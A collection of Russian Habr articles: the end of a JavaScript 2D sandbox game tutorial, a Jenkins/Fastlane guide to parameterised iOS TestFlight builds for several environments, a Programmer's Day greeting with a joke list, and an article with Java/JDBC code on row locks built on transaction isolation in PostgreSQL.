var createPos = point(BW * Math.floor(MP.x / BW), BH * Math.floor(MP.y / BH));
// теперь идем циклом по всем объектам
OOP.forArr(world, function (w, idW) { // принимает массив и обработчик
if (w.isInCameraStatic()) { // если блок в пределах видимости
drawBlocks.push(w); // добавим его в массив для отрисовки
// если блок близко к нашему игроку
if (pl.getDistanceC(w.getPositionC()) < 80) {
// то проверим, находится ли на нем мышь
if (mouse.isInStatic(w.getStaticBox())) {
selBlocks.push(w); // если да, то добавим его в массив выбранных блоков
if (L) { // если левый клик случился, то
world.splice(idW, 1); // удалим блок из массива
}
}
}
}
});
// теперь пройдемся по тем блокам, что видно (которые попали в камерц)
OOP.forArr(drawBlocks, function (d) {
// изменяем прозрачность блока в зависимости от расстояния до игрока
d.setAlpha(1 - pl.getDistanceC(d.getPositionC()) / 250);
// получается, что, чем дальше блок - тем более он невидим
// рисуем то, что получилось
d.draw();
// если отрисованный блок близко к игроку, то добавим его к кандидатам
// на столкновения
if (pl.getDistanceC(d.getPositionC()) < 100) {
collisionBlocks.push(d);
}
});
// теперь пробежимся по выделенным блокам
OOP.forArr(selBlocks, function (s) {
brush.drawRect({ // и просто отрисуем вокруг них
x : s.x, y : s.y,
w : s.w, h : s.h,
strokeColor : '#ac5a5a', // красную рамку
strokeWidth : 2 // шириной 2 пикселя
});
});
// отключим временно возможность создавать блоки
var canCreate = false;
var dist = pl.getDistanceC(MP); // замерим дистанцию курсора до игрока
if (!selBlocks.length && dist > 50 && dist < 100) { // если нет выбранных блоков
canCreate = true; // вернем возможность создавать блоки
brush.drawRect({ // и отрисуем прямоугольник так, где потенциальный
x : createPos.x, y : createPos.y, // блок будет создан
w : BW, h : BH,
strokeColor : '#69ac5a', // зеленым
strokeWidth : 2
});
}
// при левом клике мыши и возможности создавать блоки
if (L && canCreate) {
world.push(game.newRectObject({ // создадим новый объект
x : createPos.x, y : createPos.y,
w : BW, h : BH,
fillColor : '#e2e2e2'
}));
}
// теперь физика столкновений, используя эту функцию, мы сможем
// двигать наш объект pl (игрок) с скоростью speed, а в качестве
// препятствий будет массив collisionBlocks
pjs.vector.moveCollision(pl, collisionBlocks, speed);
// камерой будем следить за нашим игроков
camera.follow(pl, 10);
// и отрисуем fps
brush.drawTextS({
text : pjs.system.getFPS(),
color : 'white',
size : 50
});
};
```
Это весь требуемый для игры код.
Результат: [В браузере](https://skanersoft.github.io/Projects/Destroy%202/release.html)
Исходник: [На GitHub](https://github.com/SkanerSoft/SkanerSoft.github.io/blob/master/Projects/Destroy%202/game.js)
Для тех, кому удобнее и нагляднее смотреть видео-уроки, есть видео вариант:
**ВидеоУрок 2D песочница на JavaScript**
|
https://habr.com/ru/post/341152/
| null |
ru
| null |
# Интеграция CI/CD для нескольких сред с Jenkins и Fastlane. Часть 3
> Всем привет. В преддверии старта курсов ["iOS Developer. Basic"](https://otus.pw/9OEV/) и ["iOS Developer. Professional"](https://otus.pw/GhLm/), публикуем заключительную часть статьи про интеграцию CI/CD для нескольких сред с Jenkins и Fastlane.
>
> А также приглашаем вас на [бесплатный демо-урок по теме: "Combine до iOS 13 и как добавить SwiftUI 2.0 в любое приложение"](https://otus.pw/GhLm/)
>
>

---
Настройка Jenkins под разные среды
----------------------------------
В [*предыдущей части*](https://habr.com/ru/company/otus/blog/527562/) нам удалось создать задачу Jenkins, загружающую наше приложение в Testflight для разных веток под разные фичи. Для достижения цели, намеченной в [*первой части*](https://habr.com/ru/company/otus/blog/526394/), остается только реализовать возможность делать это для разных сред, например, для стейджа и тест продакшн среды. Разные среды эквивалентны разным конфигурациям Xcode (т. е. различным пользовательским схемам) с определенными настройками сборки под каждую. Если мы еще раз взглянем на три файла, написанные нами раньше: `MyScipt.groovy`, `Deploy.groovy` и `Fastfile`, мы заметим, что там есть свойства, зависящие от конфигурации, а именно:
1. Идентификатор приложения
2. Конфигурация, которая соответствует уникальной схеме, созданной в Xcode
3. Имя профиля обеспечения (provisioning profile)
Эти свойства используются в разных местах, в основном внутри лейнов Fastlane. Следовательно, для достижения нашей цели мы должны передавать эти свойства в качестве параметров в лейнах и использовать разные значения для каждой конфигурации. Синтаксис лейна с параметрами следующий:
```
lane :build do |options|
```
а параметр может быть получен следующим образом:
```
parameter = options[:parameter_name]
```
В нашем случае нам нужны три разных параметра, описанных выше.
Теперь предположим, что у нас есть среды под названием `Staging` и `TestProduction`. Нам нужно будет реализовать в Jenkins два разных задания, таких же как задание, которое мы создавали ранее, и подключить их к двум разным скриптам, скажем, `Stg.groovy` и `TestProduction.groovy`. Эти скрипты будут идентичны, за исключением следующих трех параметров:
`Stg-parameters.groovy`
```
// идентификатор приложения
def getBundleId() {
return "com.our_project.stg"
}
// название схемы
def getConfiguration() {
return "Stg-Testflight"
}
// имя профиля обеспечения
def getProvisioningProfile() {
return "\'match AppStore com.our_project.stg'"
}
```
```
// идентификатор приложения
def getBundleId() {
return "com.our_project.test.production"
}
// название схемы
def getConfiguration() {
return "TestProduction-Testflight"
}
// имя профиля обеспечения
def getProvisioningProfile() {
return "\'match AppStore com.our_project.test.production'"
}
```
А получать к ним доступ внутри лейна сборки, мы будем следующим образом:
`TestProduction-parameters.groovy`
```
lane :build do |options|
bundle_id = options[:bundle_id]
configuration = options[:configuration]
provisioning_profile = options[:provisioning_profile]
.
.
.
end
```
Функция deploy внутри `Deploy.script` будет получать эти параметры в сигнатуре метода:
```
def deployWith(bundle_id, configuration, provisioning_profile) {
.
.
.
}
```
Стадии, использующие эти параметры: Run Tests, Build и Upload to Testflight - это стадии, требующие параметризации. Остальные (Checkout repo, Install dependencies, Reset simulators и Cleanup в конце) останутся прежними.
### Настройка стадии Run Tests
Мы реализуем Run tests, передавая configuration в качестве параметра, чтобы использовать его внутри соответствующего лейна:
```
stage('Run Tests') {
sh 'bundle exec fastlane test configuration:$configuration'
}
```
Теперь самая сложная часть - настроить лейн test внутри Fastfile, чтобы он использовал этот параметр. Получаем параметры следующим образом:
```
lane :a_lane do |options|
....
bundle_id = options[:bundle_id]
configuration = options[:configuration]
provisioning_profile = options[:provisioning_profile]
...
end
```
Итак, лейн test, который должен использовать только параметр configuration, теперь будет выглядеть так:
```
lane :test do |options|
configuration = options[:configuration]
scan(
clean: true,
devices: ["iPhone X"],
workspace: "our_project.xcworkspace",
scheme: configuration,
code_coverage: true,
output_directory: "./test_output",
output_types: "html,junit"
)
slather(
cobertura_xml: true,
proj: "our_project.xcodeproj",
workspace: "our_project.xcworkspace",
output_directory: "./test_output",
scheme: configuration,
jenkins: true,
ignore: [array_of_docs_to_ignore]
)
end
```
Обратите внимание, что в поле scheme мы используем параметр configuration, поскольку схема разнится от среды к среде.
### Настройка стадии Build
Стадии Build необходимы все три параметра. Мы реализуем команду build Fastlane, передавая эти три параметра. Стадия Build, которая теперь внутри функции `deployWith()`, будет выглядеть следующим образом:
```
stage('Build') {
withEnv(["FASTLANE_USER=fastlane_user_email_address"]) {
withCredentials([
string([
credentialsId:'match_password_id',
variable: 'MATCH_PASSWORD'
]),
string([
credentialsId: 'fastlane_password_id',
variable: 'FASTLANE_PASSWORD']),
]) {
sh 'bundle exec fastlane build bundle_id:$bundle_id configuration:$configuration provisioning_profile:$provisioning_profile'
}
}
}
```
Это означает, что лейн build останется точно таким же, как и раньше, за исключением команд которые используют эти три параметра:
```
lane :build do |options|
bundle_id = options[:bundle_id]
configuration = options[:configuration]
provisioning_profile = options[:provisioning_profile]
match(
git_branch: "the_branch_of_the_repo_with_the_prov_profile",
username: "github_username",
git_url: "github_repo_with_prov_profiles",
type: "appstore",
app_identifier: bundle_id,
force: true)
version = get_version_number(
xcodeproj: "our_project.xcodeproj",
target: "production_target"
)
build_number = latest_testflight_build_number(
version: version,
app_identifier: bundle_id,
initial_build_number: 0
)
increment_build_number({ build_number: build_number + 1 })
settings_to_override = {
:BUNDLE_IDENTIFIER => bundle_id,
:PROVISIONING_PROFILE_SPECIFIER => provisioning_profile,
:DEVELOPMENT_TEAM => "team_id"
}
export_options = {
iCloudContainerEnvironment: "Production",
provisioningProfiles: { bundle_id => provisioning_profile }
}
gym(
clean: true,
scheme: configuration,
configuration: configuration,
xcargs: settings_to_override,
export_method: "app-store",
include_bitcode: true,
include_symbols: true,
export_options: export_options
)
end
```
Легко заметить, что везде, где используются значения `bundle_id`*,* `configuration` *и* `provisioning_profiles`, мы теперь используем значения этих параметров вместо захардкоженных.
### Настройка стадии Upload To Testflight
Мы используем команду Fastlane `upload_to_testflight`, передавая ей в качестве параметра `bundle_id`. Стадия Upload to TestFlight теперь тоже находится внутри функции `deployWith()` файла `Deploy.groovy` и будет выглядеть, как показано ниже:
```
stage('Upload to TestFlight') {
withEnv(["FASTLANE_USER=fastlane_user_email_address"]) {
withCredentials([
string([credentialsId: 'fastlane_password_id', variable: 'FASTLANE_PASSWORD']),
]) {
sh "bundle exec fastlane upload_to_testflight bundle_id:$bundle_id"
}
}
}
```
Соответствующий лейн внутри FastFile будет теперь использовать `bundle_id` таким образом:
```
lane :upload_to_testflight do |options|
bundle_id = options[:bundle_id]
pilot(
ipa: "./build/WorkableApp.ipa",
skip_submission: true,
skip_waiting_for_build_processing: true,
app_identifier: bundle_id
)
end
```
И на этом все! Нам удалось использовать одни и те же `Deploy.groovy` и `Fastfile` для различных конфигураций. Но как мы собираемся разделять эти параметры для разных конфигураций?
В Jenkins вместо одной задачи для всех конфигураций мы теперь можем создавать разные задачи под каждую, которые будут идентичными, за исключением скрипта, который они используют. Поэтому, как я упоминал ранее, мы создаем задачу `Stg` и используем скрипт `Stg.groovy`, приведенный ниже:
```
node(label: 'ios') {
def deploy;
def utils;
String RVM = "ruby-2.5.0"
ansiColor('xterm') {
withEnv(["LANG=en_US.UTF-8", "LANGUAGE=en_US.UTF-8", "LC_ALL=en_US.UTF-8"]) {
deploy = load("jenkins/Deploy.groovy")
utils = load("jenkins/utils.groovy")
utils.withRvm(RVM) {
deploy.deployWith(getBundleId(), getConfiguration(), getProvisioningProfile())
}
}
}
}
// идентификатор приложения
def getBundleId() {
return "com.our_project.stg"
}
//название схемы
def getConfiguration() {
return "Stg-Testflight"
}
// имя профиля обеспечения
def getProvisioningProfile() {
return "\'match AppStore com.our_project.stg'"
}
```
Точно так же для конфигурации `TestProduction`, мы создаем новую идентичную задачу и используем скрипт `TestProduction.groovy`:
```
node(label: 'ios') {
def deploy;
def utils;
String RVM = "ruby-2.5.0"
ansiColor('xterm') {
withEnv(["LANG=en_US.UTF-8", "LANGUAGE=en_US.UTF-8", "LC_ALL=en_US.UTF-8"]) {
deploy = load("jenkins/Deploy.groovy")
utils = load("jenkins/utils.groovy")
utils.withRvm(RVM) {
deploy.deployWith(getBundleId(), getConfiguration(), getProvisioningProfile())
}
}
}
}
// идентификатор приложения
def getBundleId() {
return "com.our_project.test.production"
}
// название схемы
def getConfiguration() {
return "TestProduction-Testflight"
}
// имя профиля обеспечения
def getProvisioningProfile() {
return "\'match AppStore com.our_project.test.production'"
}
```
Обратите внимание, что все они используют один и тот же скрипт `Deploy.groovy` и один и тот же файл `Fastfile`, а именно:
```
def deployWith(bundle_id, configuration, provisioning_profile) {
stage('Checkout') {
checkout scm
}
stage('Install dependencies') {
sh 'gem install bundler'
sh 'bundle update'
sh 'bundle exec pod repo update'
sh 'bundle exec pod install'
}
stage('Reset Simulators') {
sh 'bundle exec fastlane snapshot reset_simulators --force'
}
stage('Run Tests') {
sh 'bundle exec fastlane test configuration:$configuration'
}
stage('Build') {
withEnv(["FASTLANE_USER=fastlane_user_email_address"]) {
withCredentials([
string([
credentialsId:'match_password_id',
variable: 'MATCH_PASSWORD'
]),
string([
credentialsId: 'fastlane_password_id',
variable: 'FASTLANE_PASSWORD']),
]) {
sh 'bundle exec fastlane build bundle_id:$bundle_id configuration:$configuration provisioning_profile:$provisioning_profile'
}
}
}
stage('Upload to TestFlight') {
withEnv(["FASTLANE_USER=fastlane_user_email_address"]) {
withCredentials([
string([
credentialsId: 'fastlane_password_id',
variable: 'FASTLANE_PASSWORD']),
]) {
sh "bundle exec fastlane upload_to_testflight bundle_id:$bundle_id"
}
}
}
stage('Cleanup') {
cleanWs notFailBuild: true
}
}
```
`Fastfile_parameterized`
```
fastlane_version "2.75.0"
default_platform :ios
lane :test do |options|
configuration = options[:configuration]
scan(
clean: true,
devices: ["iPhone X"],
workspace: "our_project.xcworkspace",
scheme: configuration,
code_coverage: true,
output_directory: "./test_output",
output_types: "html,junit"
)
slather(
cobertura_xml: true,
proj: "our_project.xcodeproj",
workspace: "our_project.xcworkspace",
output_directory: "./test_output",
scheme: configuration,
jenkins: true,
ignore: [array_of_docs_to_ignore]
)
end
lane :build do |options|
bundle_id = options[:bundle_id]
configuration = options[:configuration]
provisioning_profile = options[:provisioning_profile]
match(
git_branch: "the_branch_of_the_repo_with_the_prov_profile",
username: "github_username",
git_url: "github_repo_with_prov_profiles",
type: "appstore",
app_identifier: bundle_id,
force: true)
version = get_version_number(
xcodeproj: "our_project.xcodeproj",
target: "production_target"
)
build_number = latest_testflight_build_number(
version: version,
app_identifier: bundle_id,
initial_build_number: 0
)
increment_build_number({ build_number: build_number + 1 })
settings_to_override = {
:BUNDLE_IDENTIFIER => bundle_id,
:PROVISIONING_PROFILE_SPECIFIER => provisioning_profile,
:DEVELOPMENT_TEAM => "team_id"
}
export_options = {
iCloudContainerEnvironment: "Production",
provisioningProfiles: { bundle_id => provisioning_profile }
}
gym(
clean: true,
scheme: configuration,
configuration: configuration,
xcargs: settings_to_override,
export_method: "app-store",
include_bitcode: true,
include_symbols: true,
export_options: export_options
)
end
lane :upload_to_testflight do |options|
bundle_id = options[:bundle_id]
pilot(
ipa: "./build/WorkableApp.ipa",
skip_submission: true,
skip_waiting_for_build_processing: true,
app_identifier: bundle_id
)
end
```
Мы достигли нашей изначальной цели
----------------------------------
Как я упоминал в предыдущем разделе, нашей изначальной целью было реализовать автоматическую загрузку билдов по нажатию одной кнопки в Testflight:
a) для разных веток под разные фичи
b) для нескольких конфигураций, соответствующих разным средам
Нам удалось достичь вышеупомянутое с помощью разных задач в Jenkins, которые могут быть настроены под разные ветки. Каждая задача соответствует своей конкретной конфигурации Xcode и, в добавку, своей конкретной среде. Все они используют одни и те же 2 основных файла (`Deploy.groovy`и `Fastlane`) и разные исходные файлы скриптов (`Stg.groovy` и `TestProduction.groovy`).
Конечно, вы можете распространить их сразу на несколько сред с помощью простого скрипта величиной всего в несколько строчек кода!
Спасибо, за ваше внимание ?, я надеюсь, что эта серия оказалась для вас полезной ?!
Особая благодарность [Павлосу-Петросу Турнарису](https://medium.com/u/d2295c5f4208?source=post_page-----7f1df780bf7c--------------------------------) и [Джорджу Цифрикасу](https://medium.com/u/f105ffab27c1?source=post_page-----7f1df780bf7c--------------------------------) за их ценные отзывы.
Twitter: [@elenipapanikolo](https://twitter.com/elenipapanikolo)
---
> Узнать подробнее о курсах:
>
> - [iOS Developer. Basic"](https://otus.pw/9OEV/)
>
> - [iOS Developer. Professional](https://otus.pw/GhLm/)
>
>
---
### Читать ещё:
* [Интеграция CI/CD для нескольких сред с Jenkins и Fastlane. Часть 1](https://habr.com/ru/company/otus/blog/526394/)
* [Интеграция CI/CD для нескольких сред с Jenkins и Fastlane. Часть 2](https://habr.com/ru/company/otus/blog/527562/)
|
https://habr.com/ru/post/529312/
| null |
ru
| null |
# Поздравляем с Днём программиста!

[*src*](https://github.com/silvansky/HappyDevelopersDay)
Не знаю, как для вас, а для меня этот праздник был всегда каким-то несерьёзным. Возможно, это потому, что уважения к календарным праздникам у меня всю жизнь было мало. Они *обезличивают* событие, делают его каким-то общим (т.е. ничьим), и в остатке получаются лишь формальные поздравления (штампованные и приевшиеся) и выходной день (если, к примеру, это 23 февраля или подобные праздники).
Мы, программисты, чаще всего интроверты, потому что такой склад характера позволяет сконцентрироваться на интересной задаче, укрывшись в своём «пузыре» от внешних раздражителей.
Это круто — есть только ты и *мир*, который ты строишь, который живёт по заданным тобою правилам, безграничное поле для комбинаций решений: множество подходов и паттернов, да ещё и твоё личное воображение. Всё в твоих руках — бери и твори!
Всем программистам знакомо состояние [потока](http://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%82%D0%BE%D0%BA_%28%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%29), в котором неожиданно пришедшая в голову идея настолько захватывает, что ты можешь обнаружить себя в уже пустом офисе в час ночи с тремя пустыми кружками от кофе и обёрткой от сникерса, который ты не помнишь, когда съел (и даже не уверен, кто именно его съел).
Программирование — это не только особенный склад мышления, но и стиль жизни, совершенно иная (чем у многих других профессий), структура сознания, обеспечивающая ту питательную среду и те инструменты, которые так необходимы для рождения хорошего кода и красивой архитектуры.
Именно поэтому, несмотря на *календарность* дня **0xFF**, я решил написать этот пост и поздравить всех своих коллег! Мы все очень разные люди, но нас объединяет одно: мы — программисты.
И в этот день (тем более, пятничный) неплохо бы вспомнить, что…
##### Программирование эволюционирует
Раньше можно было быть виртуозным программистом-одиночкой и видеть чужой код крайне редко.
Теперь же все большие проекты пишутся и создаются командами, насчитывающими десятки, а то и сотни человек.
В итоге получаются крупные и [дорогие компании](http://hvylya.org/news/digest/apple-oboshla-exxon-i-stala-samoy-dorogoy-korporatsiey-mira.html).
Раньше разработка всегда велась в офисе, теперь же распределённых команд становится с каждым годом всё больше, и государственные границы здесь не помеха.
А совсем недавно и у нас в стране стали появляться [стандарты в этой сфере](http://habrahabr.ru/post/193280/), которые, я надеюсь, будут и дальше развиваться.
Всё свидетельствует о признании, о важности этой профессии и всей отрасли. Мы живём в интересное время: сфера IT меняет мир, как индустриализация в своё время. Автоматизируется и алгоритмизируется всё, что только можно (хотя и [не всегда удачно](http://www.computerra.ru/82488/to-o-chem-dogadyivayutsya-vse-aytishniki-no-v-chem-boyatsya-sebe-priznatsya/)), компьютеры становятся всё меньше и доступнее, а пользуется ими всё больше людей. Мы живём во время новой НТР, когда создаются марсоходы и беспилотные автомобили, суперкомпьютеры вычисляют число пи и роботов принимают в армию, на 3D-принтерах печатают почки и частные лица покоряют космос… Будущее, описываемое многочисленными фантастами, [уже здесь](http://habrahabr.ru/hub/the_future_is_here/)!
А нам, программистам, выдалась возможность не только наблюдать и восхищаться, но ещё и участвовать в этом всём!
С чем Всех и поздравляю!
------------------------
**P.S.** Ну и в качестве «пятничного», для поднятия настроения:
**Тест «Вы программист, если…»**
… слово «стринги» для вас означает многомерный массив символов.
… вам хоть раз снилось, что Вы программа, запущенная под дебаггером.
… `C#` вы читаете как «Си шарп», а не «До диез»
… помните свой номер ICQ, IP-адреса пары-тройки машин, номер электронного кошелька, но день рождение жены заносите в календарь с напоминанием.
… понимаете шутку про «отлаживать».
… множественное наследование не вызывает у вашей жены смех.
… Ваш компьютер стоит как не сильно подержанная девятка.
… проверяете ложку на `NULL`, прежде чем отправить её в рот.
… понимаете бинарный юмор.
… очередь, вектор и карта для Вас связанные понятия.
… знаете про самый объектно-ориентированный способ разбогатеть.
… пытаетесь сразу закрыть скобку, даже если пишете от руки.
… думаете, что всё, что написано после "`//`" не имеет последствий.
И самое главное: **Вы программист, если true.**
|
https://habr.com/ru/post/193608/
| null |
ru
| null |
# Что означает I в ACID и как это можно использовать
Пройдя много собеседований, выяснилось, что довольно приличная часть собеседующих, спрашивавших или как-то затрагивавших тему транзакций и их работы, не знают как работают транзакции и что означает для разработчика термин изоляция. Вплоть до архитектора в одной очень большой российской компании, для которого выводы, использованные мною для формулирования решения при прохождении архитектурной секции оказались чем-то вроде бреда. Пока готовится вторая статья (Миллиард абитуриентов МИРЭА 2), можно отвлечься и разобрать тему, продемонстрировать разработчикам что означает для них I в ACID.
Короткий пример
---------------
Изоляция позволяет нам гарантировать, что в случае конкурентного доступа к ресурсу, мы не видим, что делают другие транзакции. Но что это означает на практике?
Возьмем простой пример. Есть два потока и таблица1 с записями, так же есть таблица2, в которой могут быть записи с ссылками на первую. Поток1 добавляет в таблицу2 запись с ссылкой на таблицу1. Поток2 удаляет ту же самую запись из таблицы1. Оба закрывают свои транзакции единомоментно, вплоть до такта процессора. Вопрос, какой будет результат?
ПодсказкаЦелостность базы данных при любых раскладах должна быть сохранена, это основное требование к любой реляционной СУБД.
### Еще пример
На самом деле изоляция позволяет нам реализовать механизм межсерверных блокировок. Это может быть очень полезно, когда нужно гарантировать состояние, обеспечить, что какая-то операция будет точно выполнена хотя бы один раз. Предлагаю рассмотреть на примере отправки уведомлений пользователю.
Необходимо отправлять уведомления массово нескольким пользователям. Можно конечно использовать кафку, но кафка не гарантирует, что сообщение будет точно обработано. Тем более что во время отправки сообщений в кафку может часть уйти, а часть не отправится - в итоге вы считаете, что сообщение ушло, а на деле - нет. Получите-распишитесь в испорченном состоянии, которое невозможно исправить. Кафка по сути своей вообще ничего не гарантирует и является ненадежным источником/приемником данных. Не тешьте себя иллюзиями. У разработчика микросервисов все кроме его стейта всегда является ненадежным, а стейт в БД. Почему бы не сохранить записи об уведомлении в СУБД, а дальше уже по одному отправлять и контроллировать процесс отправки? Так не только будет видно, сколько нужно еще отправить уведомлений, но и в случае необходимости перезапустить этот процесс.
Так как это сделать?
--------------------
Изоляция дает нам возможность осуществлять конкурентный доступ к ресурсу, гарантируя что состояние БД будет валидным с точки зрения описанных вами правил.
Одним из простейших способов реализации блокировки является дополнительная колонка статуса записи. Например целое. Что бы заблокировать запись, нужно сделать следующий запрос:
```
UPDATE update_lock.lock_table t SET state = 1 WHERE t.id = ? AND t.state = 0
```
Обратите внимание, что нужно обязательно проверять, что t.state = 0, иначе работать не будет. Так же нужно обязательно закрыть транзакцию, что бы изменения были применены СУБД и остальные потоки увидели эти изменения.
Хорошо, вы можете не поверить, и сказать, что автор ничего не понимает в СУБД, но вот вам пример, который 100% надежен. Он не может никаким образом сломаться и работает быстрее, чем приведенный выше вариант.
Можно блокировать записи при помощи инструкции INSERT. Добавляется таблица, ссылки на оригинальную таблицу не обязательны, но вот существование главного ключа для уникальности - обязательно, все что остается - это сделать вставку:
```
INSERT INTO insert_lock.lock_table(id) VALUES(?)
```
Обязательно закрываем транзакцию. Если другой поток сделает вставку, то мы не сможем закрыть транзакцию и получим исключение - тогда откатываем изменения и пытаемся блокировать другую задачу.
А протестировать?
-----------------
Для того, что бы убедится, что это действительно работает, напишем простейшую программу работающую напрямую с jdbc.
Для упрощения написания различных тестов сразу сделаем два абстрактаных класса, они помогут нам при написании тестов.
AbstractDBTest.java
```
package com.lastrix.dblock;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
import java.time.Duration;
import java.time.Instant;
import java.util.concurrent.CountDownLatch;
public abstract class AbstractDBTest {
public static final int THREAD_COUNT = 8;
private final int threadCount;
protected AbstractDBTest() {
this(THREAD_COUNT);
}
protected AbstractDBTest(int threadCount) {
this.threadCount = threadCount;
}
/**
* Execute test plan according to your configuration
*/
public void run(){
try (var connection = createConnection()) {
setup(connection);
} catch (SQLException e) {
throw new RuntimeException(e);
}
var start = Instant.now();
doTest();
System.out.println("Time taken = " + Duration.between(start, Instant.now()).toMillis() + " ms");
}
/**
* This test creates N threads each of them will wait until each ready to execute plan.
* The method will wait until all threads finished
*/
private void doTest() {
CountDownLatch latch = new CountDownLatch(threadCount);
var complete = new CountDownLatch(threadCount);
var runnable = new Runnable() {
@Override
public void run() {
try (var connection = createConnection()) {
latch.countDown();
latch.await();
runJob(connection, getThreadId());
} catch (Throwable e) {
throw new RuntimeException(e);
} finally {
complete.countDown();
}
}
};
for (int i = 0; i < threadCount; i++) {
new Thread(runnable, "test-thread-" + i).start();
}
try {
complete.await();
} catch (InterruptedException e) {
throw new RuntimeException(e);
}
}
private static int getThreadId() {
var n = Thread.currentThread().getName();
var idx = n.lastIndexOf('-');
return Integer.parseInt(n.substring(idx + 1));
}
private static Connection createConnection() throws SQLException {
Connection connection = DriverManager.getConnection("jdbc:postgresql://localhost:5432/test", "test", "test2002");
connection.setAutoCommit(false);
return connection;
}
/**
* Create schema, tables and rows needed for tests
* @param connection
* @throws SQLException
*/
protected abstract void setup(Connection connection) throws SQLException;
/**
* This method should perform actual testing
* @param connection
* @param tid
* @throws Exception
*/
protected abstract void runJob(Connection connection, int tid) throws Exception;
}
```
AbstractJobRunner.java
```
package com.lastrix.dblock;
import java.sql.Connection;
import java.sql.SQLException;
import java.util.concurrent.atomic.AtomicInteger;
/**
* Abstract class for handling locking/unlocking testing
*/
public abstract class AbstractJobRunner implements Runnable {
protected final Connection connection;
protected final int tid;
private final int totalLockCount;
protected AbstractJobRunner(Connection connection, int tid, int totalLockCount) {
this.connection = connection;
this.tid = tid;
this.totalLockCount = totalLockCount;
}
@Override
public final void run() {
int locked = 0;
while (locked < totalLockCount) {
if (tryLock()) {
locked++;
System.out.println("Lock acquired by thread " + Thread.currentThread().getName());
int lockedCount = getLockCounter().incrementAndGet();
if (lockedCount > 1) {
System.out.println("Locked by multiple threads! " + lockedCount);
}
if (unlock()) {
System.out.println("Released lock by " + Thread.currentThread().getName());
} else {
System.out.println("Failed to unlock by " + Thread.currentThread().getName());
}
}
}
}
protected final void rollbackSafely() {
try {
connection.rollback();
} catch (SQLException ignored) {
}
}
/**
* Try to lock row in database, return true if success
*
* @return boolean
*/
protected abstract boolean tryLock();
/**
* Try to unlock row in database, return true if success, this method should be successful all the time
*
* @return boolean
*/
protected abstract boolean unlock();
/**
* Get current lock counter for checking that only single thread acquired our lock
*
* @return AtomicInteger
*/
protected abstract AtomicInteger getLockCounter();
}
```
Первым протестируем блокировки на основе запроса update. Что бы заблокировать запись, потребуется 2 запроса (да знаю, что есть select for update, не будьте душнилами).
```
try (var selStmt = connection.prepareStatement("SELECT id FROM db_locks.update_lock t WHERE t.state = 0 ORDER BY id LIMIT 1;");
var updStmt = connection.prepareStatement("UPDATE db_locks.update_lock t SET state = 1 WHERE t.id = ? AND t.state = 0")
) {
try (var rs = selStmt.executeQuery()) {
if (rs.next()) {
id = rs.getInt(1);
} else {
rollbackSafely();
return false;
}
}
updStmt.setInt(1, id);
boolean success = updStmt.executeUpdate() > 0;
connection.commit();
return success;
} catch (SQLException e) {
throw new RuntimeException(e);
}
```
Если убрать в запросе update проверку, что state = 0, то в консоли можно будет увидеть предупреждение, что больше, чем один поток захватил лок. Такое происходит, потому что между двумя запросами была завершена транзакция другого потока, захватившего лок и мы видим эти изменения, при выполнении update.
Что бы разблокировать, нужно выполнить запрос, аналогичный блокировке:
```
try (var stmt = connection.prepareStatement("UPDATE db_locks.update_lock t SET state = 0 WHERE t.id = ? AND t.state = 1")) {
stmt.setInt(1, id);
if (stmt.executeUpdate() == 0) {
rollbackSafely();
return false;
}
// we need to do this before commit, otherwise race-condition may occur
getLockCounter().decrementAndGet();
connection.commit();
return true;
} catch (SQLException e) {
throw new RuntimeException(e);
}
```
Несмотря на то, что в нашем примере возможны только два состояния лока, использовать такую блокировку можно для много-этапных обработок, поэтому желательно обновлять запись, задавая исходное значение, которое мы ожидаем увидеть в момент изменения. Так можно избежать всяких странностей, да и отлаживать будет проще, так как сразу увидите проблему в логах.
Вариант с вставкой записи в спец-таблицу является более быстрым, чем обновление (можете объяснить в комментариях почему так), однако такой подход более ограничен. Что бы получить блокировку - осуществляем вставку записи в таблицу:
```
try (var stmt = connection.prepareStatement("INSERT INTO db_locks.insert_lock(id) VALUES(?)")) {
stmt.setInt(1, id);
boolean success = stmt.executeUpdate() > 0;
connection.commit();
return success;
} catch (SQLException e) {
rollbackSafely();
if (isValidFailure(e)) {
return false;
}
throw new RuntimeException(e);
}
```
Что бы этот способ заработал как надо, нужно контроллировать исключения. В данном случае может произойти 2 исключения, а именно: ошибка нарушения целостности БД из-за дубликата главного ключа, а так же ошибка завершения транзакции из-за нарушения целостости БД из-за дубликата главного ключа. Ошибки эти разные, и проверять их надо отдельно:
```
if (e.getMessage().contains("duplicate key value violates unique constraint")) {
return true;
}
return e.getMessage().contains("current transaction is aborted, commands ignored until end of transaction block");
```
При появлении таких ошибок нужно обязательно сделать rollback, иначе в дальнейшем подключение будет некорректным - транзакция не закрыта, а значит все наши попытки добавить запись сразу будут завершаться первым исключением.
Что бы освободить такой лок нужно удалить запись из таблицы.
Хотя в статье не приводятся результаты производительности для таких блокировок, все же второй вариант работает намного быстрее (примерно в два раза), попробуйте самостоятельно выяснить причину.
Недостатки такой блокировки
---------------------------
Она работает довольно медленно, как и любой запрос к СУБД. 10-200 мкс на этом спокойно теряются, если осуществляется конкурентный доступ множеством потоков. В случае, если ваши фоновые задачи очень долгие (от 0,5 мс) - например запись в кафку или обращение к другому сервису, то данный подход уже является более предпочтительным, чем например костыль в виде межсервисных блокировок redis, особенно если вы его только для этого и используете.
Вторым недостатком является необходимость сбрасывать состояние блокировки по прохождении определенного таймаута (хотя в redis же то же самое должно быть). Все что требуется - это раз в определенный период выполнять запрос, который все "зависшие" записи сбросит в начальное состояние, что заставит задачу выполняться заново.
Заключение
----------
В данной работе рассмотрен способ применения изолированности транзакций для реализации межсервисных блокировок с гарантированной целостностью состояния. Такой подход позволяет гарантировать, что данные не будут испорчены, из-за использования каких-то сторонних систем. Так же это позволяет сэкономить на оборудовании, так как не требуется ставить дополнительный софт, ради ненужного костыля.
Основным преимуществом является возможность написания таких алгоритмов, которые при обработке пользователя все эффекты сохраняют в БД, а уже затем они в фоне обрабатываются и применяются к системе в целом. Это гарантирует, что запрос пользователя будет обработан полностью, а если что-то серьезное произойдет и нужно будет освободить ресурсы, то у вас уже есть план для выполнения, так как все хранится в БД, что может оказаться полезным при обработке много-этапных и/или многокомпонентных эффектов запросов пользователя.
Исходный код можно найти в [репозитории](https://github.com/lastrix/DbLockExample).
Для работодателей<https://hh.ru/resume/b33504daff020c31070039ed1f77794a774336>
Спасите котика от изоляции!

|
